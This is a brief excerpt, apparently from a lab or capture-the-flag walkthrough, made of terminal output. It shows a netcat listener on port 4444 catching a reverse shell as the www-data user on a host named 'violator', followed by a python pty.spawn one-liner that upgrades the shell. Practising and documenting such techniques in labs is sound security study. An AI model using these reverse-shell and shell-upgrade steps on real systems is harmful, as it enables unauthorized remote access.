 └─$ nc -vlp 4444
listening on [any] 4444 ...
10.10.10.154: inverse host lookup failed: Unknown host
connect to [10.10.10.148] from (UNKNOWN) [10.10.10.154] 54193
Linux violator 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2015
07:32:45 up  3:40,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@violator:/$ id